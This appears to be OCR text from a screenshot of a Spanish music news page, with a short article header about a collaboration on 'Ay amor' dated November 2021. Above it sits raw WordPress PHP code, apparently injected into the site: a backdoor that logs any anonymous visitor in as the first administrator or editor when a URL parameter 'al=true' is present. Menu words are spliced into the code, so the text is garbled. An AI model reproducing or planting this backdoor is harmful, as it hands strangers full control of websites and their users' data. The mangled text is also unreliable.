
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Sorprendente colaboración
de Ñejo, Mike Bahía y Guaynna
en «Ay amor»
By
Jessica Alonso
Posted on
5 noviembre, 2021